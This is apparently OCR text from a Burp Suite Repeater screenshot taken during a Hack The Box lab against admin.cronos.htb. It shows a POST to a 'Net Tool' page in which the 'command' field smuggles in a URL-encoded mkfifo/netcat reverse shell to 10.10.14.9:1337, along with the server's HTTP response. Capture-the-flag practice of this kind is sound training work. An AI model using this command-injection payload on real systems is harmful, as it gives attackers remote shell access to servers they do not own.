 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < > Target: http://admin.cronos.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://admin.cronos.htb
10 Connection: keep-alive
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=hejcpne1ukqr67t9s128feagr5
13 Upgrade-Insecure-Requests: 1
14
15 command=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.9+1337+>/tmp/f
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Aug 2024 17:52:12 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 439
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html">
14
15 <head>
16 <title>
Net Tool v0.1
</title>
17 </head>
18
19 <body>
20 <h1>
Net Tool v0.1
</h1>
21 <form method="POST" action="">
22 <select name="command">
23 <option value="traceroute">
traceroute
</option>
24 <option value="ping -c 1">
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done 777 bytes | 1,356 millis
Event log (11) All issues Memory: 133.9MB